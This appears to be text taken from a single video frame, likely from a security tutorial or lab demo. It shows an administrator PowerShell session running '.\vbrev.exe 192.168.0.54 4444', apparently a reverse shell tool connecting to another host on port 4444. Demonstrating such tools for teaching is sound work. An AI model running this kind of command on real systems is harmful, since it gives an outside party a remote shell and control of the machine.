 Administrator: Windows PowerShell
PS C:\Temp> .\vbrev.exe 192.168.0.54 4444